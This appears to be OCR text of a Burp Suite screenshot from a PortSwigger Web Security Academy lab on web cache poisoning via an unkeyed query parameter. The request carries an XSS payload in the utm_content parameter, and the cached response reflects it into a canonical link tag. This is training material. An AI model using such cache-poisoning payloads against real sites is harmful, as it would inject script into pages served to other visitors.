 Request
Pretty Raw Hex
\n
1 GET /?utm_content=deneme'/><script>alert(1)</script> HTTP/2
2 Host: 0a35003b03e048e082cf6fbc000d0085.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 8408
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a35003b03e048e082cf6fbc000d0085.web-security-academy.net/?utm_content=deneme
'/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/ex
ploiting-implementation-flaws/lab-web-cache-poisoning-unkey
ed-param'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='
Search
0 highlights
Done